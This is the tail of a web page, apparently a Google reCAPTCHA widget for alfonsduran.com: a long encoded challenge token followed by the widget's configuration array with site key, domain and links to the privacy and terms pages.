o3Clgc9OMOpwq0nwr1HesKfA8OTwrRlM3sUBMKgwrjCnijDhiIgwpBww6rCp8KMw70+REvCnkpLw4wYwpnCqsK8fmoawp/[base64]/[base64]/KsKEAhkHSF/CuMO2w5skw5sVwow3R8OEworDjidqwosIQFlzwphBw6ROLcKhQMOrw4DCl8Otw5ZSwp7CosOiwqjDrMO3QC7DlC/DkzwQVD5cBGfCtcKWXMKkc8KXBMK8McO0QsOpGMO1w5zDth4sUsK5RD4dw6DCiUTCh8Odwp/DoQzDtS16w6AVwrrCqWUPwpDCoMKcw67DhknDpFzCrRLCmVEaw5/CgGw7LMOpdw/DkcKuLMKDw7bClxYWRMKoAkHDuEbCtUplw5Qqw6rDsi3DmA3CrE/CgHZXdMOGEMKYP8OaU1PDtcOXwopTw6jDgMOdwpTCmcO/[base64]/Cv8KAwqY4woMLwr1CYCRZw640woYXwqTDkAfClVBtCgB3wrjDtj1ww4zDoMOjw7zDngMwG8KGw48Qw4HCicOcS8OYPCvCqxrCuTPCsgULwoFmwqTCrmdIYcOYKsKVbMKTwrlwB1YUFEbDjMKySE4Aw57CmGDCh0TCmcKLX8O+w5IqwoVDwqsuw5/[base64]/wrFfw7l3fA8UWh3CgsKkNSnDocOOw7dYAzbDn8OowqvCmH3CjA/Dt8KEGTTDijxLP0jDvcKmwp/Cg8KBOMOTTnctwog+w77Dk8Oww4/DnnAsP1I5GDVvwp5swogBwotVf8KKwo1Ew6IowpzCg8OeHcKBIm9gXhvDvcOzw4cmP8KMwqcNccK1wrkSXcOaFMOsTMO2DsOjwrnCnX3Dl8KpCjpDYcOPwp9nw6XCrBN/[base64]/w6TCvCEtwp9vag7DiBvDkMK8f8Ozwr3DqjLCpcK0wr8GwpQ6wr9XIVDCulUPIsOrwrxfU0/DgsOlwq5sw7V/N8KlMMO+O013w7V+w793wr0rw5UNwpI3woTDrMORMcOseMKFwodBGsO+UsO/wqgiwr7CkcOfwoXDpD/[base64]/CqQ/CisKwwqfDjnzCiHPClMO0w4HDhcOZEsKJFcKiw7R9Z8KKwr0bwrPCn8KwccKSw5vDogwswrrDvxtQw4FxwrbDlRBywpPCsMOmwqt5a8K+U8KnS23Ckg5MXkErGcOHZsKzw61aLkHDkhrCnHXDt8OuwrXDtgpCwqjDknTCnDfCucK+QMOHQsOvwq/Cv8OOQsKLw5/CkcK4csKLw61Sw6QuAcKbLcKIWMOxw6kXa0fCs8OZwqjDtF54F1rCkcOXd8OZwptVHsKhw4TDjMKgwpnCqcKiwqLCqArCi8K/XsKFeMO+A8KuwoYpScOuw7gAwq0Tw5gTCm3DjMOIHsKDLyjDkcOTw4HCm1ZvwpMvM3o0wrPDgm/Dp8KZw4pAwqR/[base64]/DpcOyCcOaTELDq3VlOBIvRk5VwqrCocOkPcKnF8Oaw7jDoRLCkFHCgV1+w6FcwrXDll8eZjNTUMOgdxxYw5TCqnvCmsKjwqN+wo/CnMK/w6HDncKTw5MCwq/Cq3Z8w4DChMK4w4DCgsOpw4HDmz0Hwoxaw7zDicOvwrPDjlHCt8Odw7tcEjEkFn7DgihVYj/DnTXDkTJlW8Kdw7DDvE3CqXF0MMOMw6R+U8KaBFXDr8KmwotOcsOQDiXDssOiwoHDhMKKwqzCjgzCnA8DRBJ2w5nDtcO5McKLRmZmAMOmw4dVw5rCu8Oxwq/DrcKnwpvDqsKUAEXCmnUPwq9Rw7/Dl8KaaCrCrztKwqwvwpnDocOgw7TDnkR9wpbDkg4nwopYMXbDtsOxw5vCt8OcIgNpbDdvwrDCksK7I1jCpURVw5bDuTMfwoHDmsKifnbCtzXClFHCuBPCgMKsbsKuwrQ5C8K/ScKow7Q+f8KPwrdJNsKiw5RZTlbDn8KrJ8OOw5FMwpdwEsK0w5bDkMO8wp3DhsOQQAN9VHdvwoIUX33Cu0NcwpvCrmkwL0DDgsKmHi0lFV/DicOtw6gzw5fDrVjDvXXDsj7Co8KDLmY8B3QlMW0LaMK4w41OLA8Ac8OjdsO2JsOAw5c2Wk49axRkwoHDnsOFWFAzIzLDjMK1w6s9w7TDnFRsw6cdXxI3WsKbwqEEFsKyOWFSw7/DksK1wpc9wpstw6YpJMOMw5bChsObJMOTb2JQwoPClMOyw4jDm1TDuhnDhcKsZMO6F1sMw63CvcKzwoNzDUEuw63Dg33Ct8KnXcKlw74TZTjDomHCh0Bcw51UEkg8w5R5w4zCoMOGI1LDrkLCs8KeTCHCrhnDrsOgwrUowq/DsMOxK2TCt242MgTDjsOkwrfDgsOtwpxbdsOra8KOw5xQDixuScOkwoM+w7oIHUwQBS9TX8OUw4kUUy0RWFjCuMOnLsOMwpHDlQfDgsKQW37ClTrClzZ7TMOow6sdw5fDvMKrwoJZwr1iw4QhSEQvNU02Hm/CvMKDbsOIeC4dBcOjwoUVWMOqw4NMOMKUJTJ4w5ZRMcOMw5TClMOXHkxxwrJmwrDCiDPCicOzw4RGOGPCiMK5w5DDtg81CsOOwrbDgBHDlcOfw5Qkw45xC2jCosO/w7DCtX3CvsK9T8OdHidwwqvCpBM3Th0cwqF0w5PCi8OUwqDCp8OGwq/Dt3bCtcKbw7kGw6Eqw5hwPsKIw7XCr2jCow/CjDNwHsKhGcK0KjIdwp0ZUMOkwpM0w51uTsKWw5kcwroFUsO4wr0mGcOiSMKtw4AqwqJnAcOSwpk5dRB0LmRcw6ZmABPDpVxowq3Di23DqcK3IT3CssOTwo7DsMKuwrgmwp9qBiIlUAlTJcOqw4s+XRIiwoVuVsKAwo/DpcOOTD/DvcKbw5Z1NQzCnB4uwqpXwrBsCsOIwrbCjjYaR8O4w5URwpPDkCHCs8KDDMO/P8O+B03DnRfCo8KQw5TCvggiWcKOw4PDjcOaHG7DrsOfwr5ewoDDosO1T8OHwr3CvMOwwrDCiMOMwoPCs8Ovb8KLw7nDpm97GXbCmsKiw47DicOWChhhPcK8c0VCwqJyw6PDlsOMwo3Dt2nCvAgnw6xwIcK2OMOpQsKnwoA/w47DnXwrw4Fgw4DCv8K8w4o/wpFnwrTDt8O8XSo/w6lddsKMGcOBJcOzahLDvzcNbMOTworCo8OjwpMGw5EkwrZRw5Z5wpE5Il/[base64]/ChsKRwr7DpUh3w4bDv0Fww6clV1RpacKLZsKKI8OJwprCiMKqwrPCrcKNAmYYw6pAL8OBwqbCvDMbccOYfcOfYcOlworCpMOBw5/[base64]/woQPwoZcwqJ4wpjDglxKw7zDqTnCo8ObI2PCjAURwrrCqDgmJXjCkSQgQsOhRHvChFQFw5XDusKqwrcBSQXCk0cRGcO9E8Ohw5HChSjCmEXCiMOgcMKkwpTDh8OEw7tiPh7DtsKiZMOuw4F3EcOpw5gUwo/Cg8KgGsKfw5AJw7MIRMOYdFbDvMObwqd2w7jCpcKcw4zDn8OEMwrDscKuPhnCmV7CqhjCsMKFwq4MY8OuTzpgKg1GMkEqw4XCrC8ew7XDqk/DgcOHwqsZw7nCjnYtBwbDg0A5JHzDhjNpw6UAASjCisOQwrvClgtYw7BAwqbDgsKQw5zCo1TChMOzwo4HwpHCnsO4QsK3KjYtw6gtOcOmfsKxUCQdaMKQwqjDthzCn34Jw5FfM8OYw6bDv8OGwr9YSsOZwo/[base64]/DqMKXwqR+ZjnDl8KOLsOMVMOzw7Maw7V5C0vDhMOpCsOuO8KsHDjDt20Tw5bCqcOBT0DCtEHCjylFw5XCmS4eL8O/PsOSwprCg3Qow5fDq2HDtHrCiUvDuRDCkRfDmMOXwrURQMKIbCPCqy3CgcK9AsOxQlrDrWHCo3vDvw7CscOhIgZkwoZEw63DjcK5w6jDp0nCtMO7wq/[base64]/Dv8Ofwr7Ch8KYcVhAccKvw78pwq/[base64]/fBspBcKZP8OcIEgawofDocO5NcOMIjMYw47Ctm/[base64]/EG/DucOFWVTDmsKkw7TCjcKbEzfChcK+UsKgwrUowoHClcKcEjnCulQlOcK3wq3CiDrClVhGdVDDpsO/RV/CmifCu8OPM3QlUnPCpizCh8KMIA3DlXnDgcOIesOjw4A8w7TDjcO8wrVew4fDvypywqDCoBTChxvDocO0w7wKahnCmsKUw4fCiRbDosK8E8OWwpkMOcO/[base64]/[base64]/[base64]/w6wYw4I5w4tHMsKqFsKIc8OzwrZ6w4oVwr/DlktUwqoow4TCrgXDnzMFdkhmwp5nbcKTw6HCvsO0wrDDmMKRw4MCwq9sw6dLw4kIw6zCj2vCncKIdsKVaW16TMKgwpJ6eMOoKgxTYsOTMTzCixwvwqpTQMO8Fk/[base64]/G8OPDg4XG8OwwpHDisKdwozCp3LDk8O7CcKFw4bDgcKzJcKoA8Kyw6dyLncUw6TDi1zCg8OvXUjDq3jCnkwKw7TDgR1PLsKFwrHCsUnCogtpw6Mxwq3Cr2XDpBnDl3bDlMKeBMORw7lIVsOQO03DtsO6w63DsCYQGsKTwqHDn3LDjWpEfcOEZ1bDv8OKegDCgW/DtsOlTMOMwpJTJ3PCqxbCrBtVw6rDrQbDpsOgw7VTIjBfGRp8cF0VacO+wog+VW7ClMODw5XDpMKQw6rDjkfDisK5w4PDlMKaw61VaFvDg0k/wpbDs8OWUsK/w4nCqCbDm3xEw59SwoFATsK+woLCu8OgYw1DHArDq29awprDlsKGw5onWX3DlhcHw5tyRMOqwoXCkHY2w4lbd8O1w4siwrQoVSN0w4wxEwMNKxvCiMKvw7gbw4nCnHB8H8KoRcKFwqJHKg/CmDQowqc3PcODw69NPGPDkcOCw5sCTnY5wp/DgVgrI2wdw7pGSsK7ScOwFnxHZMOzIATDoC7CoyUIIA59e8ODw77Cj2txwrs/[base64]/[base64]/CnMOKwqNew6J1VT1Nw5nCi8ONK8OiwplFw4jDuXPCkjPClsOWw63DrsO4VcOBwo8ww63CncOGwqJWwp/DnhjDqjbDrEwYw7fCmVTCumVOVsO8HcOZw450w4LChcOXQMKlVVhwesOCw53Dl8OiwoDDncODw4DCtsOvOsKCFgnCjUDDjcOSwrPCpsOew5bCocKhNsOUw6cBUWFiC1/Dt8O5OcOrwrlyw79Yw67DksKKw6FOwqTDmsK+ScOLw5tJw4BgE8OZSwTDuGjCgy4Uw5nCnsK4AQfDmno/C0bCosK8bcOTwqZ6w6zDk8OyPhpPIsODGEBtU8OHD3zDoQFbw4/CsUlJwp/Cl0nClD8Ewp8pwoDDk8ODwqfCpSAhbcOOd8KFSSxzGBXDrRbChsKDwrzDvBdVw4vCl8KQPsKALcOASMKcwrDCpFbDmMOZwpxew492wrfCoyXCoh4HHcO2wr3ClcKIwooJSsOCwqjCkcOIDRDCvxvCsX/Dul0vK2vDjcOzw5JTCGjCnFNPJQMvw4lRwqjCohp/MMOowr1lJ8KnXGZww7smecOKw7gQwpQONlV8TMK2wpMYeQTDlsKHC8KYw4lzGMO/wqcPby7DpwDCjl3DklvDk3NQw6hyScOXwoYqw4QoTULCtsOFC8OPw6XDkVnCjx1aw4jCt3XCulrDucOIw7TClmkIX2zCqsOowrFQw4h6CMKPbG/[base64]/DpsKFw7TDgMOow7VifzDDultrw6wcFcO1wrBFecKqbHl4wqYWwrhOwojCnnPDqDbCmW7DukNHfxhXaMKyVwrDgMOAwqB/c8OmOMOTwofClEbDh8KFX8KqwoI1w5wSQRFEw6VXwqo/[base64]/Dn8OkBwHDnMKNWRrDvcKSFGtfLWh2AFQ8NFTDtwpWwrJHwq0gOMOZdcKswqHDsBByE8ObeWvCqMK/[base64]/wqBRwrNoEMOuw7PCncOrQWrCrcOIwp5zF8ORwoPCosKcIsOcwqxHSzzDjkYlw7fCtgrDisOgEsKdKwBVw4rCqAEFwo9PSMKCMGzCucK/w6d+wpTCrcK8CcONw6kUacKXO8OWwqQIw5BTwrrCjcOhw7Z8w4jDrcK0w7LDm8KQB8K2w4oOTkxvR8KmV0rCqknCkQnDo8K7U1Epwrpdw7VXw7PCjSFww6XCoMKDw7MgFsOAwofDqh4Lwqx4Vx/CnWYaw7lTFhN3QivDpypON15DwpNHw7AUwqHCjcOnw7HDs2bDgBVQw6/CqW8WVwXCqsORdBY4w5NRajfClsO/[base64]/DmBMbw6YCw5JLwpnCmxE4w6IQwq1Rw5zCqMKIw5VhJAgwEH8tGVTCln/CvMOwwrd8wp5pNMOFwotPWj1gw7Mvw77DusKiwrhGECXDocKaS8OrZ8K5w4fCnsKqRl7DgQV2IsKxWcOvwrTCiEEyBCAsPsOFecKhXcK1wqE2w7DCo8KfNX/ChcKJwqUSwrc3w6fDl3ASw65CYz8jwoHClEc2fDo/wqPCgE0bRxTDjcOSGD7CgMOawqwOw5hxJcOTRBF/fMOwPVFRw79YwoFxw7nDm8Oaw4UIMCtCwqckO8OVwqzCk2N9cQVPw6wOB1/CnsKvwq8YwoEAwonDmsKQw7cuwpRDwrrDmcKOw6bDqHjDvMK0VA5THGVDwqNywp8xd8Ojw6TCkVsnHjjDgMKOwrRtw6oyKMKQw4VtW1LChQ1Lwql3wozCgA3DtSYrw6HCvHXCgD/ChcOOw48jORxfwq1iKMKFUsKiw6PChm7CrQvDlx/DlMOrw43DpcK7JcOPMcOSw4xWwr8gCVB5bcOoEcO5wq1OclxTbU0DSsO2LW9QDi7DncKKw5oTwpc8Fy/DjsOvVsO9KsKNw4rDpcKLEgBkw4jCrhFwwrFECcKgesK0wo/CqFHCmsOEU8KAwoFqTTHDvcOlw4Ilw6tHw5PCtsO+EMKsTCYMccOnw4/[base64]/[base64]/SUnDkcOnwp3CpHg8wpHCocK/[base64]/[base64]/w4LDjcK4w7nDisK4wo7CncOKwoxowpVrEsO1McKkw5ZJwr/CuT12dGoPNcKnFxZPPsOQPy3CtjNdUwg0wqXCnsK9w6XCisO7NcOzcMKNJlxaw5olwrvCuVdheMKYSwLDtS/[base64]/dXbDicK8J8Kyw5zCt0XCt8O1Q8KqbETCqSPCtMOaAQXCoQjDg8K/VMK1LXUvXVlIFmTCj8KPw7UPwqVhHSplw6XCosOOw4nDsMOsw5LCjSsDLMOPMR/DgQhbw4rCrsOPU8OhwrrDqRfDh8KQwqtiF8KowqfDs8OsRw06UMKnw5DCl3gAa2Jrw5HDjcKNwpINRy/CvMK9w4vCu8KUw7DCp2gew4Nnw7LDvj/DssO7alRKOE8Aw6tcZMKRw75cRV/DnsK6wobDlksFH8KrJsKZw6M3w6h2WMKaFkHDtgMQeMOsw5NewpdBTXN/woU/b0jDsGzDtMKZw5dvT8KnUmXDnsO2w6vCmyTCs8K0w7bCtsOsScORD1HCpsKLwqHCnTErTEnDmGjDrBPDs8KidnF7fcKmO8ObGEEiJBMpw7J9SyTCqU1rLVNBI8OQZnXCi8KQw4LDmwA/U8ObSQjDvjjDnsOgfk0bwro2PG/[base64]/ImgawojDq8KVNkNXV8O2JsOHwqLDtjrDmwJyaXt5w4DDhmnCoFLCnmlNX0Zrw7PDoWfDl8O2w6h1w4pdV1pew5A8TkYpLcKSw4sxw4ZCw6YfwpjCv8KTw5rDjkXDjSvDm8OVbElpGSLCn8OcwrzCr2/DvSkMTA3DjcOTacOaw65ubsOEw7fDsMKWBcKZWcKIwpYGw4wbw7low6nClUvCk1g2RcKKwoxCw51KCH5zwqoawofDmsO8w4XDvUlLYsKiw7vCpDJWwpXDpsOScMORSGDCtC/DkgbClcKLVGTDucOzdsO/w69FVFE4QSfDmsOoQxvDlUMGAjRjJUnDsULDvcKtF8O6JsKPTH7DvSrClTrDrEkdwrkKXsOubMKNwrHCnmU/ZVDCr8KAGCprw6hfwoIIw489ESxzw68FalHDoQzCl3kIwoDCk8KDw4FPw7/[base64]/[base64]/[base64]/DtMKJTUXCuUlKZcKPKFXDssOUw48ew5hTJhUlXsK8OcKXw4fCosODw4PCkMO5w6nCoVHDh8KFw556MDzDj0/CmsKdYsO2wr/[base64]/wqZQGwzDkCM6YMOFw5RTwrnDlMKgGsOlU8Kkw6zDr8OrBUVpw6DDhcKKw4xuw4vCrl/Dn8O3w40YwrdGw5XCscKPw70hbi7CpyI+wp4Vw6/CqsOBwr0QMylEwpN3w7jDjCDCj8OPwqcOwqNywp0ma8Opwp/CtlhKwqk9HEEQw4PDgXjCpApRw4kjw5LCinfCvwDCnsO4wqBeNMOuw7bCsx0LG8OFwrgiw4dzFcKLacKsw59Nbjk6woodwrA7OghSw5U/w4x2wpALw7gUFDsmRQh+w7JZH0tkI8OYU2vDiXpIB0Naw7RNZcKNUlPDpVbDqVdtUkvDvsKYw6pKM3jCi3zDj3XDgsOLEsOPbMO0wqxWBcKHZcKjw6AHwo/DlQRUwrIaWcO8wrHDgMKYa8OPYcOlShLCv8KZY8OAw4slw7tSJG0xe8Ksw53CjjnDnFrDvXDClsOmwpl6woNawqDCkyF+FmgIw75PUmvCqy8WEx/Cj03DsVlxBEMAFE/Ck8OACsO5eMONw4nCuhLDvcK5J8KZw7hhSMKmSFHCkMO9M19dbsOcJmrCu8OwTQLCocKDw53Ds8OzOcK7OsKpan9dRy3DtcO0ZT/CvsKewrzCgsOuUH3CgwdEGMOQJkPCoMOVwrUFB8Kqw4RJIMKQHsKNw5bDu8KHwpfCrMOjw6RUdsKKwowUK24OwpXCqMO+YVYebw1Tw5YHwoRQV8KwVsKAw59jB8KSwoAzw5hfw5XCjCY8wqZDw58wYlE/w6jDsxdubcOXw4R4w7wUw6V3YcO2w4bDusKQwoMqQ8KzcFXDrhXCsMOHwprDtwzClQ3Dr8OQw7PDpAXCuXzDoDjCscOYwqDClsOrNMKhw4EiM8OEaMKSMMOEA8ONw4s0w6FCw4TDlsKTwo1ST8Kvw6LDtihuZ8KrwqhPwqESw7dcw5p/SMKTKMO1WcO+LTQGWBhgWiLDrQ7CmcK4VcOhwoNWMBgZIsKEwr/DvhXChH1fFMO7w7jCjcODwoXDkcKFe8K/w5vDkx/Dp8O/wo7DhDUEHsOXw5dqwroSw758wpE0w6l+woNQLWdPIsKMb8K4w6dtdMKHwqrCq8Kpw4HDjMOkBMK4NEfDvsKmfXACMMOzfCfCqcKcP8ONMDIjLcOEOyY7w6XDo2IDCsKtw6Q3w5jCt8Knwp3Cm8KMw6jCsRnClHvClMKWJTUBSi46wrHChE/DimTChC7CoMKTw64nwoU5w6hxQSh+cBzCunQDwqNcw6hVw4rChjDDnSrDk8OsElRjw4PDtMOcw5TCnwTCrsKbZcOww4FKwpcTRzpYJ8KuwrzDn8OJwqzCvcKAAMOcRhnCnzJJwp7Cl8K5L8K4w4w1woF+BMKQw75WGFDChsOewpdFZcK9GRLCvcOxbHglbnsXcF/CumJMDUbDq8K9L2FpR8OZVcK9w5vCjEfDnMO1w4MXw7DCihTCmMKPG1jCjMOYdsKUDn/DnmXDmU9Cwptow5MHwpjClWPDt8Ksc1LCj8ODHmDDsC/DkmMlw6bDgh0ewoIuw7PDg3oowoF9Z8KwWcKKwr7Dg2YJw5fCrcKYTsOawo5Pw7QCwqHDuRYNEw7CikLCocOww7/CtQbDgkwaUQQ7GMKkwoRWwqPDiMOqwobDrw/CjTEmwq0AQcK2wrPDocKDw6DCokYEwqJcbMKYwojCs8O/[base64]/CrcOBc8O3wqIpwqhpworCqMOlU8OOwoRcw7bCr8OQFVrCk05Mw6PDiMO9XBHDgSPCrsKxGcOMHArCncKRMsO/[base64]/CqD/DvSp8eTfCoMOVZ8KDwqU1w7sDFcKowpTDqRjDoTVww64/UsOKBMKBw7vCgU5kwoJfYBbDucKCw7fCihjCrMK0wq1Hw7NPE3vCrzAqdwLDjWjCmMKRWMOILcKuw4HCgsO4wp8rb8OswrF6WWbDnsK8ABfCqhxADULClcOWw4XDkcKOwolewo/DrcKlw7kPwrhIw6IOwozCvxhYwr4Xw48Pw6k9e8KSK8KtQsKIwos1GcO7w6J9UcOVwqYPwoljw4cCw4DDhMOqDcOKw5TCkQoYwqh/w7U6XB9bw6XDn8K3wo3DgxnCgsOEBMKZw4clIsOfwqJaZGLCk8OkwrvCpBnCkcOGMMKYw4jCu0fChMOsw7w/[base64]/bVNdIcKuw5fCicKNS2TCuCfDuivCpcK+w5Zpw5McIMOaw6zCosKMw6olwoI0G8OpeBtDw7IRZ07DvsOVXMOVw6DCkHsQLC3DojDDhsKJw7PCr8OPwq3DlikFw5/DjGfCrMOqw74ZwoPCrhoWYsKAFsKrw6zCjsOiay/CuG4Tw6jCm8OKwo91w7nDlnvDrcK0QzU1LgtEVDQjCMKGw7rCmmd4UMOkw4U6CMKGRmTCr8ObwrjCocOKwq8ZD10lEngdDDR6TMK9w68aU1zCksOEC8OpwrgUfkzDpFfCm0LDhMKewo/DnlFiW0gewodHKhDDsSRmw4MCKMKywq3DuRfCusOnw41aw6fCscKXUcOxPHXCq8OpwozDvMOgTcOYw4DCn8Kjw704wronwoVCwoHCi8OQw7oYworCq8Kgw5DCiCJLGMOsWsOfT3bDuzcCw5PChWkqw6jDsDpuwoQTw6nCsBvDlGlUD8KNwqtFM8O+A8KOHsOPwpQ3w5/CvDrCisOdVmBtDW/DrVrCrgZEwrJiVcODRXpnR8OqwrPCokJ/wqV0wpvCuQFSw5jDnnFRUjrChMOLwqARR8OUw67CosOdwqp/[base64]/DhB7CsMK2GwbCrVnDnsKXw79BCMKzHhMRw7zCj3jCizfDo8KgUsOgwqjDtRoLQXjCvRTDi2XCrDMOYW3CkMOpwoMaw6vDn8K0YT/CgyAOb3nCksKiw4LDqUvDnsOIOxLCicOqL2dDw6FSw4vDs8KwMl/DvcOxKUwLU8KuZT3DgRvDq8K2PG3Crm4FL8KXwr/CqMK/bMOQw6/Dqh5rwpdvwqwtPXnCk8OrA8KxwqtPEBB7LRc8JcKPKH9ZFgPDgyZwPi8iwq/CswXDl8K9w5HDncOJw5gYLCjCqsOGw58OYSLDlcOGeTJ1wo5bf38YPMO/[base64]/[base64]/wqTCgxNxSMO0woVoN1pSfFHCnkwiaMKFw6cFwq8vMBPChHLCrzEewpdswo7DkcOswozDu8OoeQl1wq8zPMKydVA3KwnCm2VeSyVSwogTVkdWaF1/[base64]/[base64]/DilUGURjCn2YLABprQGvClUptwp5UwqklcRd8wpFwdMKcXMKOIcO+w63CscKzwovDuW7Chh4/w7R3w5AtJDvCtHHCvR1rP8Kxw7wSACDCosOpQMOvCsKldcOtJsKiw63DkUvCrF3Dpmc2GcKxQ8OcN8O+w6sqJAFuw69uYXhiR8O/[base64]/ClUImwr7Ckx9dYHbDk8OQw5kOwo3CicKOwpI3wp5HMMOPwoPDiVfDnsO0w7nCgsOZwqQYwpAEAGLDhBtWw5N7w61PWjXClWoZO8OZck4NXy3DqsKLwpjCsCLCr8O/[base64]/w7/Dtj4VXmjCiDsjw5tlw6JvWHUfBsKrwrHCtMKXwptdw4zDq8KUMA7Cv8Onw4hJwpvCkkrCqsOAHAPCoMKxw6YMwqYdwpDCksKAwqozw5fCnU3DjsO4wo9sFhjClcKVfF/DjV8zSmLCtsOtDsKNRMOhwohoBcKAw7xLRXRcOi/CriUvHxVSw65cUFoWUyUaA2c6w7gSw5onwrkdwrXCkyQew7EDw6MpT8OJw5k2DMKFEsKYw513wql/SUxAwoR+JsKyw6hcwqfDsCRow4NQZsK5ITx9wrTDrcO2F8Ojw78qNhRYJMKpLAzDiCUjw63CtsO7OWvClh3CuMOXC8KVWMK/ZcOvwobCnnVjwokYwoXDjFvCsMOHLcORwrzDmsONw5wkwodyw7U/dBnCo8KsHcKqAMOWUFzDv17DusK7w7nDtFA3wr1Gw4vDi8OLwoRewqXCm8KsQMKbdMKBJMKhZS7Dh2dVw5LDq1xOTSHCisOrWT0HP8OGDMK/w6xhS1DDncK2eMOCcjXDhFzCicKLwoPCuWZnwrI5wp5Zw7vDmy7Cq8KvIBAjwrcRwqPDm8K4wpHCj8OnwpVRwq7DicOdw6DDjcKtwpXDpR/Cll1jJDM1wpbDssOLw64iXgcaQDLCnxMWPMOsw4Eww6LCgcKjw6HDhMOswr8ww7gPEsOVwosEwo1nDcOowrTCrijCmcO6w7HDh8OcDMKlS8OJw4V5MMKUb8OVUSbCh8Onw7DCvy/DtMKBw5cywrjCj8KJworCm0JtwqHDqcKWAcKcaMOqIcO/M8OZwrJywqPCqcKfw4rCv8OEwoLDm8OVLcO6w5MnwpItOsKfw5VywpnDslpcWg9NwqNEwp5+UQF3Y8KfwpDDksK8wqnCj2rDv18fNsO9IMOaScO0w7PCpsOeUgjCojdbJDPDosOtMMKvOm4fRcOQG1PDtcOoC8KkwqHCq8OiL8Oaw5zDjEzDtwXCr23Ct8OVw7fDtsK/AGcPIWpMGzDCo8ONw7nCiMKswozDtcKRZsKYDXNOI2wSwrA5esO9ADbDgcK5woUSw6/CmGIfwrfDrcKbwonCkgPDs8O9w6zDicOdwo1LwoVMKsKYw5TDtMKwPsOsJsOZw6jCp8OiPA7CvhTDuhrCjcOhw5QgHAAcEsOJwrE0LMKHwrXDmcOARw/DusOKcMKRwqTCrMKrdcKhKBYJXCzCucOUQMK/RhhWw53CpxYZIsOtFQVSwo3DgMOcVGfChsKzw5Y1GcK4RMOSwqVVw51wZcO6w6cTbA5aXAhzdXrCqMKmEMKkHwTDscOoDsKpRmIvwrfCisO8XcO5VAzDjcODw7IgIcKow6I5w6YCVjZDPcO9KGTCjgDCnsOxAcOxJAfDosO3wqJPwqsfwo/[base64]/[base64]/w51iwqdlw45nU8KzR8KaDsOvf8OnwqxAwrNww4kKAsKmNcOqO8KSw7PCv8KFwrXDhjJvwrLDmGM+IMOUd8KTOMKEEsOVVi9jUcKSw67Ci8Otw47CusKjMilOXMKfAGZzwpHCpcKNwqHCvMO/H8OzCVxPSi4BS0lkBsOoH8KfwqnCnMKowpZVw7bCkMOPwoZ9c8KLMcOPcMO8wot5w7/CrcK5wrrDosOdw6IFHXXDuXPDgMOmCnHCk8Kaw73DtRTDmRvCk8K+wotaN8ORV8Kiw5/CjRfCsjRjwobCgMKZEcOzw5vDm8O+w7pgOsOgw7fDpsOqC8O5woR2QMOTcSfDr8O8w5HClxtAw7XDssKjPkDDrVXDvsKaw6NIwpsiGMKjw7tUQ8OTQDvCh8KNGjjDtErDqRpFRMOYcW/Dq3PCrjnCqWzChnTCp2MNdcKhZ8K2wrrDosKGwq3DgznDhGPDpmTChMK9w7kcPA7Dji/[base64]/wolBwo0qwpIlw73ChgTDgMKIMMKywoAdw5DDp8K8LsKqw47DtlNkTF/CmgLCqsKyXsKoHcOeZWpHw7FCw53DpnBfwpHDsmQWUMOrVDXCv8OANMKNR3JAS8Okw4U/wqINw6XCgEHDr1hBwocsOULDncO6w5LCt8Oxwo4xMXklw6dEw4/DlsO3w6N4wqsHwp/Dn0A4w6Uxw7F0w4Rjw5Vqw4XDm8KpFFLDonl/wo8scR4Gw5jCssOtOcOrD2PCp8KfSMK9wr3DmsOHLMK5w4zCnsOAwpZ7w7s/KsK/w6xpwpZcGnFLMENwK8OOaUPDhMOiccOcVMODw5wrw6IseQYwPcOXwojCjnweNsOZwqbCq8KGwr/CmToiwr/DgE5rwoVpw5ccw4jCvcOuwrR1KcKpJV5OdDPCr3k2w7RUOQNbw4PCjsKUw4vCvGYLw5XDmMOWMCTCo8Okw7fDjsO+wrHCq1rDrcKTWMODKsK6wpjCisKkw6HCi8KDw7fCgMKzwr15ZxMywq/DmGDCgyJLT8KiTMK7w57CucO2w5Y+wrLCgMKaw78vVChrJShRw69vw5/[base64]/DlsKtwoYxw70wXcKMwrPCnMOew4RAw6AGw5TDsDrCnz1iQDLDgcOxw5jDg8KdbMKfwrzDt17DvcKtS8KGCCwEwo/Cr8KLJGsiMMK5QB1FwpcOwrtawpEpUcKjIFfCrsK5w5wlSMK4Txp/[base64]/Cl8KqEMOyHWYUwqDCrMO+w5nCtlceOsO2NMO0wojCmnDCijnDtj7CgTrDiA9oFsOmFnlrZBAgwrkfc8OKw616UsKtZk9ld2zDgFvCicKyNw/CoSwYG8KXdm7Dt8OpJXfCr8O5bMOYNwoFwrPCvcO/ejPDp8OVSlvDm28nwptHwoprwoYiwq4cwpIDR1LDvVXDhMOvGDs8Ox7CpsKYw60zcXfCrMOmdi3CsDfDvcK+cMK9P8KIOcOEw7VkwrvDvHrCrh/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bMPd/x8RdmPeLcB3bSYtPBOg2JSFgwwM2cUpQJ+Ppdo\\u003d\x22,1,0,null,1,1769601404406,0,0,[216,12,126],null,[213,104,149],\x22RC-q-iW-LC3krntEQ\x22,null,null,null,null,null,\x220dAFcWeA4ZDSTAEzZPw66ECDb4TIDHZaVtFgLH6ATxHtk-cwwylBWXN1jip31waTK_2PQG4FkkqsLG9hPBTiHuwPLkvBbw1RxV4w\x22,1769684204588]");
    </script></body></html>